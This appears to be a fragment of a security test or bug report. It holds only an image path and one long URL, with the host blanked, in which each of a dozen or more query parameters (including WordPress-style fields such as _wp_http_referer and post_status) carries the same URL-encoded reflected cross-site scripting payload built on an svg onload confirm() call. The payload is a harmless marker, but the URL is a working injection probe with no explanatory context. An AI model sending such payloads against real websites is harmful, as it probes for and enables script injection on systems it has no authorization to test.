 https://               .com/?u=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-u%27)%3E&group
s=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-groups%27)%3E&signup_for=%27%3E%
22%3Csvg%2Fonload=confirm(%27xss-signup_for%27)%3E&user_id=%27%3E%22%3Csvg%
2Fonload=confirm(%27xss-user_id%27)%3E&type=%27%3E%22%3Csvg%2Fonload=confirm(
%27xss-type%27)%3E&desc=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-desc%27)%3
E&newcontent=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-newcontent%27)%3E&foo=
%27%3E%22%3Csvg%2Fonload=confirm(%27xss-foo%27)%3E&message=%27%3E%22%3C
svg%2Fonload=confirm(%27xss-message%27)%3E&d=%27%3E%22%3Csvg%2Fonload=confi
rm(%27xss-d%27)%3E&width=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-width%27)%
3E&_wp_http_referer=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-_wp_http_referer%27
)%3E&post_status=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-post_status%27)%3E&a
uthor=%27%3E%22%3Csvg%2Fonload=confirm(%27xss-author%27)%3E#